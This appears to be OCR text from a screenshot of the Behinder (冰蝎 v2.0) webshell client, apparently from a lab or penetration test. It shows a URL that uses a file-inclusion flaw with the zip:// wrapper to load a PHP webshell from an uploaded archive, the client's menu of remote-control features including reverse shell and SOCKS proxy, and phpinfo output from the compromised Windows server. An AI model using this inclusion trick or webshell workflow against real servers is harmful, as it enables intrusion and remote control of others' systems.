 http://192.168.74.141/Troj/b.php?x=zip://C:\xampp\htdocs\Troj\a.zip%23a.php 冰蝎 v2.0
URL: http://192.168.74.141/Troj/b.php?x=zip://C:\xampp\htdocs\Troj\a.zip%23a.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
PHP Version 5.4.31 PHP Logo
System Windows NT ISE-4CB254EC2DD 5.1 build 2600 (Windows XP Professional Service Pack
3) i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
Command pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
状态
命令执行完成 冰蝎 v2.0 By rebeyond